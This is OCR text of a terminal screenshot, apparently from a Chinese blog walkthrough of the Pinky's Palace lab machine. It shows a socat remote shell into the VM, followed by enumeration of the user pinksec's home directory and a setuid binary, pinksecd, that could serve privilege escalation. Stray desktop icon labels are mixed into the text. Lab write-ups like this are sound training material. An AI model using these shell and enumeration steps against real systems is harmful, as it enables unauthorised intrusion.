 root@kali: ~/Desktop/dayupinkys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... × root@kali: ~/Deskto
dayu
restart-vm-
tools
mount-
shared-
folders
dayupinkys
root@kali:~/Desktop/dayupinkys# socat FILE:`tty`,raw,echo=0 TCP:192.168.182.138:2222
pinksec@pinkys-palace:/home/pinksec/html/PinkysC0n7r0lP4n31337$ ls
Most Visited Getting Started
index.php
pinksec@pinkys-palace:/home/pinksec/html/PinkysC0n7r0lP4n31337$ id
uid=1001(pinksec) gid=1001(pinksec) groups=1001(pinksec)
pinksec@pinkys-palace:/home/pinksec/html/PinkysC0n7r0lP4n31337$ cd ~
Control Pane
pinksec@pinkys-palace:/home/pinksec$ ls -la
total 32
Management Conso
drwx------ 5 pinksec pinksec 4096 May 14  2018 .
drwxr-xr-x 5 root    root    4096 May 12  2018 ..
lrwxrwxrwx 1 root    root       9 May 12  2018 .bash_history -> /dev/null
-rw-r--r-- 1 pinksec pinksec  220 May 15  2017 .bash_logout
-rw-r--r-- 1 pinksec pinksec 3526 May 15  2017 .bashrc
groups=1001(pinksec)
-rw-r--r-- 1 pinksec pinksec  675 May 15  2017 .profile
drwxr-xr-x 2 pinksec pinksec 4096 May 15  2018 bin
drwxr-xr-x 2 pinksec pinksec 4096 May 12  2018 database
drwxr-xr-x 3 pinksec pinksec 4096 May 12  2018 html
pinksec@pinkys-palace:/home/pinksec$ cd bin
pinksec@pinkys-palace:/home/pinksec/bin$ ls -la
total 16
drwxr-xr-x 2 pinksec           pinksec           4096 May 15  2018 .
drwx------ 5 pinksec           pinksec           4096 May 14  2018 ..
-rwsr-xr-x 1 pinksecmanagement pinksecmanagement 7508 May 13  2018 pinksecd
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd
[+] PinkSec Daemon [+]
Options: -d: daemonize, -h: help
Soon to be host of pinksec web application.
pinksec@pinkys-palace:/home/pinksec/bin$
大余安全
https://blog.csdn.net/qq_34801745